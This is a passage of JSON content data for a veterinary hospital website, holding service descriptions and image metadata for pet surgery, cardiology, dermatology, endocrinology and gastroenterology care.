inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png","size":662938,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4jPGIy0uXJfqvqSWTb87nK"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3wdCSu9QlCo5GRou9L4f66"},"serviceName":"Soft Tissue Surgery","serviceUrl":"soft-tissue-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need soft tissue surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary soft tissue surgery is recommended for a variety of reasons. The most common soft tissue surgeries for animals are hernia repairs and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would soft tissue surgery be needed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgeries are used for a wide array of medical conditions. These include \"routine\" procedures such as mass removals, trauma, and emergency surgery, wound management, and reconstructive procedures.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you care for my pet during surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6U1VNhdJedqskWDl3EHaqf"},"name":"IMAGE CONTAINER- MASTER Clinic- Dog-Cone","title":null,"altText":"Dog with cone around its neck being held by staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic- Dog-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg","size":148517,"width":1444,"height":964,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4ayMkPAQaXfeHmu6mI0Ny0"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"Vf922K3XvtPwEHy9PvZ4Y"},"serviceName":"Orthopedic Surgery","serviceUrl":"orthopedic-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Orthopedic surgery can help pets who suffer from joint problems, torn ligaments, broken bones, and even help correct congenital problems.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery treats bones, joints, ligaments, and muscles—areas in which your pet may feel pain in from a variety of conditions. If veterinary orthopedic surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need orthopedic surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery can help animals who suffer from joint problems, torn ligaments, broken bones, and can even help correct congenital problems. Most orthopedic surgery is focused around the cranial cruciate ligament (CCL), sometimes referred to as the Anterior Cruciate Ligament (ACL).","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I seek orthopedic care for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay attention to the way your pet is moving around, any unusual changes may mean they have an orthopedic condition.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Typical symptoms of an orthopedic disorder include difficulty getting up, favoring a leg intermittently when walking, limping - swelling in the leg, stiffness or decreased activity level. If you notice any of these problems, you should take your pet to our facility for an examination. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are typical orthopedic injuries treated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial Plateau Leveling Osteotomy (TPLO)","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial plateau leveling osteotomy is used to repair a torn ligament by changing the dynamic of the animal’s knee. The ligament becomes irrelevant to the stability of the knee by counteracting the force that caused the ligament to tear. The reconstructive surgery cuts the tibia bone, rotates it, and becomes held in place with metal plates. This is an extremely effective long-term solution for the injury.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial Tuberosity Advancement (TTA)","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial tuberosity advancement is a reconstructive surgery used to repair a torn ligament by changing the dynamic of the ligament so that it is no longer necessary for the stabilization. The surgery uses titanium implants and has a quick recovery time.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Luxating Patella Surgery","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Patellar luxation is a dislocated knee cap and most commonly seen in small breed dogs. Most patellar luxation occurs when the patellar displaces from its normal position to the inside of the knee. Pets with this condition may have an intermittent non-weight bearing lameness and you may even hear a popping noise in their knee. There are many ways to treat this from a simple knee brace for a Grade 1 luxation, to realignment surgery for lower grade luxations. Bring your pet in so we can determine the best way to treat the luxation. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fracture Repairs","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A fracture is a break in the bone or cartilage and can be repaired from simple external splinting to more advanced internal plating. Fractures are typically caused by trauma, a disease or tumor in the bone, or stress applied to a certain bone. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. Using advanced technology, your pet's vital signs are monitored by our veterinary technicians, who will remain with your pet through recovery.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1qrMQDyUqg31jiUjjiH2U4"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Pink-Cast","title":null,"altText":"Dog on examination table with pink cast on","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-PinkCast","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ArIoOrMlKCb2k7MRwzFrp/9fc692f2b844e0df24a34d4c1ef04403/orthopedic-surgery-dog-cast.jpg","size":124315,"width":1198,"height":799,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"3QZHfMkS0vmKQuPvW6B7tO"},"name":"SERVICE BLADE - Butterfield Animal Hospital 1075 - Special Health Services","sectionHeadline":"Special Health Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[null,{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2D7DeLWp8E2QScVfXQhuvD"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7xwgxR7un2UmwqcZv1jj5Z"},"serviceName":"Cardiology","serviceUrl":"cardiology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is a branch of medicine dealing with disorders of the heart as well as part of the circulatory system. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine dealing with disorders of the heart as well as part of the circulatory system. What causes, symptoms, diagnosis, and treatments exist for heart problems in different animals can vary widely. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine that specializes in the heart as well as part of the circulatory system. This is especially important because if your pet is born with a congenital heart disease, it can lead to heart failure. Heart failure is also more common in older pets. Whether your pet is born with a congenital heart defect or is just getting older, they can both lead to heart failure. The best way to prevent heart failure is through catching the problem early. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The symptoms of heart disease vary widely, and in some animals don’t show at all. The common symptoms of heart diseases include: coughing, difficulty breathing, loss of appetite, weight loss, behavior changes, and rear limb weakness. If your pet is experiencing any of these symptoms, then it could mean their heart is working inadequately and could potentially lead to heart failure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during cardiology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Checking for heart disease is routine at every checkup for your pet.  Management of a heart disease will depend on the severity. If the disease is asymptomatic (meaning it doesn’t produce or show symptoms) they may not need treatment, but the animal will need to be monitored. For animals that develop symptomatic heart failure, a combination of medications can be used to increase the life expectancy from months to years.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The most effective way to protect your pet as a pet owner is to visit your veterinarian regularly and catch any problems early. The sooner we can intervene, the better the chance we can give your pet a longer and healthier life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7ygKTJCPbO8zNa8Imf6XH7"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Table-Stethoscope","title":null,"altText":"Puppy on examination table being examined with stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-puppy-on table-stethoscope-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/1fsvX5CuCGoNbXgQKE17pi/87914428769772bda0198b75aa34f5f9/Beth_Gruber_-_cardiology-puppy-stethoscope.jpg","size":164668,"width":1389,"height":927,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2lX4Liknrhm8jDbKWtqcVn"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5767HMjHfLuGOiuhQP9moF"},"serviceName":"Dermatology","serviceUrl":"dermatology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. Dermatological conditions are some of the most common problems your pet can experience. They range from hair loss and nail disorders, to cancer of the skin and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that diagnoses and treats skin disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_1"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"A veterinary dermatologist has a very high level of expertise in diagnosing and treating a wide variety of ailments that affect the skin, hair or coat, ears, nails, hoof, or mouth problem your pet may be experiencing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Typical problems in animals include acute and chronic ear infections, tumors, masses, atopic dermatitis, autoimmune skin diseases, cancer, cysts, tumors, chronic bacterial and fungal skin diseases, drug reactions of the skin, environmental allergies, food allergies, hair loss disorders, hormonal skin diseases, insect hypersensitivity, nail disorders, parasitic skin diseases, and skin manifestations of systemic diseases.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned about the quality of life your pet is experiencing, or if a condition or disease has not responded to more general treatment, then it may be time to seek out a veterinary dermatologist. Common signs that something is wrong include: hair loss, redness of skin, scale, and recurring infections. A vet that specializes in dermatology has expertise with diagnosing and treating a wide variety of problems including skin, ear, hair, nail, hoof, and mouth disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_2"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during dermatology care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treating or managing a dermatological problem will vary, but your veterinarian will work with you in developing a treatment plan that is best suited for your pet’s specific health needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5NCHMTHsJdGV79djR9OJeO"},"name":"IMAGE CONTAINER - MASTER Studio - Dog-Wrinkles-White","title":null,"altText":"Brown sharpei dog sitting down against a white background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Studio-Dog-Wrinkles-White","url":"https://images.ctfassets.net/rt5zmd3ipxai/2dVsMnkoe7Jq1nszC9M1ds/30d5f931d0dd9ae1f019c26207096957/dermatology-dog-sitting.jpg","size":114038,"width":1000,"height":877,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"16xNviN6vYqB7EMkSye2Nv"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3CEBsPllEP3dGAX5wjh41c"},"serviceName":"Endocrinology","serviceUrl":"endocrinology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Endocrinology is the study of the endocrine system and its functions. If your pet is suffering from any number of endocrine diseases or disorders, we can help them on their road to recovery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In each of our bodies, we contain a system of glands that work to secrete essential hormones that help regulate the functions of the body. These glands include the: thyroid gland, parathyroid gland, adrenal gland, pituitary gland, pancreas, ovaries, and testes. The collection of these glands make up our endocrine system, which plays a vital role in our health and happiness. Our pets have a very similar endocrine system, making it easier for us to study and evaluate if they may be suffering from an endocrine disorder.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider endocrinology for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The study of veterinary endocrinology can be particularly useful when combatting a number of diseases and disorders including:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diabetes","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Hyperthyroidism","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Hypothyroidism","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cushing’s disease","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Addison’s disease","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"When the glands in your pet’s endocrine system secrete either too many or too little hormones, their body will very likely be negatively impacted. If they are not diagnosed and treated in a timely manner,\nthe consequences could be severe.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider endocrinology for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all care for our pets, which makes it imperative to seek help whenever it may be needed. Unfortunately, endocrine disorders can be incredibly difficult to identify by an animal's physical symptoms alone. This is a primary reason why regular health check-ups are imperative to your pet’s long term health. Some of the physical symptoms you may notice include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Sudden weight loss or gain","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Major increase or decrease in thirst","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Persistent panting","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of vision","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Weakened energy levels","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet is experiencing any of the above, or just seems to be behaving unusually, it is imperative that they be examined by one of our veterinarians at your earliest convenience.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat endocrine disorders?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We tailor each and every treatment plan to the individual condition and needs of your pet. After being properly examined by one of our veterinarians, a number of treatments may be offered depending on the disease or disorder your pet is suffering from. If caught early, most endocrine diseases and disorders can be managed effectively by hormonal supplements or other prescription medication. If your pet’s condition is more advanced, we may suggest radiotherapy or surgery. If you have any questions or concerns, be sure to contact one of our veterinarians at your earliest convenience.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7hUhpPc0QennckysnhCrHS"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Dog","title":null,"altText":"A husky dog smiling inside looking up and away from the camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog (2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Bp8wJtcrpRhTlT1ihQtFK/1eb5a82e9605181ec8fb1a47df26d83d/endocrinology-husky.jpg","size":200350,"width":2000,"height":1333,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"DhccU8KJRI3NtitaOenT6"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7MT5Xnhac6qPywUnafrb2J"},"serviceName":"Gastroenterology","serviceUrl":"gastroenterology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gastroenterology is the branch of medicine that focuses on disorders of your pet’s stomach and intestines.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We are committed to helping each and every pet owner find ways to manage their pet’s stomach and intestinal problems. Gastrointestinal issues can come in a wide variety of shapes and sizes, which makes diagnostic testing vitally important for your pet’s care. Once a diagnosis has been reached, our veterinarians will work with you to ensure your pet receives proper treatment in order to regain comfort in their life. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As pet owners, we don’t want to see any of our pets in discomfort. We know all too well how stomach problems can throw off our entire day. This is why it is crucially important to consider a gastroenterology work-up as a means of diagnosing and finding the right treatment plan for your pet. Commonly diagnosed conditions related to gastroenterology include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Gastroenteritis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Pancreatitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Colitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Exocrine pancreatic insufficiency","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Small intestinal malabsorption","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As with humans, digestive issues in animals can surface in a number of unpleasant ways. Symptoms commonly related to gastrointestinal diseases and disorders can include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Flatulence","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of appetite","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diarrhea","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Weight loss","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Excessive belching","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Enlarged abdomen","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bloody stool","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to keep a close eye on your pet if they are exhibiting any of the above symptoms. If your pet continues having vomiting or diarrhea issues, it is important that you schedule an appointment with one of our veterinarians immediately. Delaying your pet’s treatment will only cause their condition to worsen if they are dealing with a more advanced gastrointestinal disease.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat gastrointestinal issues?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Many gastrointestinal issues will clear up on their own after a few days, however it is important to continuously monitor your pet’s symptoms for changes. If 